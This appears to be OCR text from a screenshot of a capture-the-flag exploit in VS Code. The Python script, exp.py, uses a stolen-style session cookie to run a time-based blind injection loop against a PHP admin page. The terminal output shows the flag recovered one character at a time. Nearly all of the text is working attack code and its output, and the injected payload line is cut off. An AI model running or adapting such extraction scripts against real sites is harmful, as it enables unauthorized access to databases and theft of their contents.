 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - Visual Studio Code
exp.py ×
C: > Users > 22391 > Desktop > exp.py > i
1 import requests
2 import time
3
4 burp0_url = "http://127.0.0.1:80/admin/admin.php"
5 burp0_cookies = {"PHPSESSID": "rgsbnnajt2rb94ah8e1u7njelo"}
6 burp0_headers = {"Cache-Control": "max-age=0", "sec-ch-ua": "\"Chromium\";v=\"95\", \";Not A Brand\";v=\"99\"", "sec-ch-ua-mobile": "?0", "sec-ch-ua-platform": "\"Wind
7 # burp0_data = {"name": "aaa", "nickname": '', "fid": '', "cattpl": '', "listtpl": '', "distpl": '', "intro": "aaa", "orders": "0", "status": "1", "action": "category"
8 # requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
9 flag = ''
10 for i in range(50):
11 for j in range(30,128):
12 burp0_data = {"name": "aaa", "nickname": '', "fid": '', "cattpl": '', "listtpl": '', "distpl": '', "intro": "aaa", "orders": "0", "status": "1", "action": "cat
13 start_time = time.time()
14 requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
15 end_time = time.time()
16 if end_time - start_time > 3:
17 flag += chr(j)
18 print("flag:"+flag)
19 break
20 print("flag:"+flag+"\nover")
问题 输出 终端 调试控制台 Python
flag:flag{1c166aba-9d1a-43b4-a2f2
flag:flag{1c166aba-9d1a-43b4-a2f2-
flag:flag{1c166aba-9d1a-43b4-a2f2-e
flag:flag{1c166aba-9d1a-43b4-a2f2-e4
flag:flag{1c166aba-9d1a-43b4-a2f2-e40
flag:flag{1c166aba-9d1a-43b4-a2f2-e40e
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef5
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53c
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cc
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
flag:flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
over
PS C:\Users\22391>